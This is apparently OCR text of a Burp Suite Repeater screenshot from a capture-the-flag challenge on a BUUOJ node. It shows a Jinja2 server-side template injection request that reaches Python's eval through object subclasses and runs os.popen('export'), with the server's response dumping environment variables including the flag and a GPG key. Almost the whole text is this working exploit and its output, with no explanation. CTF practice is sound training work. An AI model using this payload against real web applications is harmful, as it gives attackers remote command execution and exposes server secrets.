 Burp Suite Professional v1.7.36 - Temporary Project - xf
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://node3.buuoj.cn:25686 ?
Request
Raw Params Headers Hex
GET
/?name={%%20for%20c%20in%20[].__class__.__base_
_.__subclasses__()%20%}{%%20if%20c.__name__==%
27_IterationGuard%27%20%}{{%20c.__init__.__glo
bals__[%27__builtins__%27][%27eval%27](%22__im
port__(%27os%27).popen(%27export%27).read()%22
)%20}}{%%20endif%20%}{%%20endfor%20%} HTTP/1.1
Host: node3.buuoj.cn:25686
User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:75.0) Gecko/20100101
Firefox/75.0
Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q
=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: gunicorn/20.0.0
Date: Thu, 23 Apr 2020 09:16:43 GMT
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 620
Hello export FLAG='flag{3b552244-a06c-4cd1-9bbf-32f36a593919}'
export GPG_KEY='0D96DF4D4110E5C43FBFB17F2D347EA6AA65421D'
export HOME='/root'
export HOSTNAME='1c3adc6c4d4d'
export LANG='C.UTF-8'
export
PATH='/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/
usr/bin:/sbin:/bin'
export PWD='/app'
export
PYTHON_GET_PIP_SHA256='b86f36cc4345ae87bfd4f10ef6b2dbfa7a872fbf
f70608a1e43944d283fd0eee'
? < + > Type a search term 0 matches
Done
781 bytes | 95 millis